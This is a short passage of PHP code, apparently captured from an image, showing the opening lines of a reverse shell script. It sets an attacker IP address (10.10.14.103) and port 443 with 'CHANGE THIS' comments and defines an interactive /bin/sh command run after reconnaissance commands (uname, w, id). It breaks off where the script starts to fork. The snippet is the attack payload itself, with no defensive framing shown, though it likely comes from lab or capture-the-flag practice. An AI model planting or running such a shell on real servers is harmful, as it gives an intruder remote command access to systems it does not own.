 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.10.14.103'; // CHANGE THIS
6 $port = 443; // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14
15 if (function_exists('pcntl_fork')) {
16 $pid = pcntl_fork();